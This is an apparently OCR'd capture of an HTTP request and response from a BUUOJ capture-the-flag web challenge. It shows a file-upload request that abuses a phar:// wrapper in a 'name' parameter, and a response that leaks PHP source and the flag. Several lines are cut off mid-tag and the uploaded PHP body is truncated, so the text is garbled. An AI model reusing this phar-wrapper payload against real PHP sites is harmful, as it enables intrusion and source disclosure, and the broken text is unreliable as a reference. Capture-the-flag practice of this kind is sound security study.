 POST
/home.php?file=upload&name=phar://uploads/b76dd1dc2f4370a591d6b4e4b4e21f66
/GXY7932b2783659b99ad9b932433b02acc1.txt HTTP/1.1
Host: 3f106e17-926a-45ea-a89c-7f6043c0a1c7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://3f106e17-926a-45ea-a89c-7f6043c0a1c7.node3.buuoj.cn/home.php?file=u
pload
Content-Type: multipart/form-data;
boundary=---------------------------85009341511838075322129537937
Content-Length: 932
Connection: close
Cookie: PHPSESSID=7378709a3ba84b02584a51876403ac1e
Upgrade-Insecure-Requests: 1
-----------------------------85009341511838075322129537937
Content-Disposition: form-data; name="file"; filename="home.php"
Content-Type: application/x-php
<?php
session_start();
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Jan 2020 02:58:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 437
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
<title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-T
content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
<?php
$flag = "flag{d1bb7399-ceab-4527-9784-c35363cf57ab}";
?>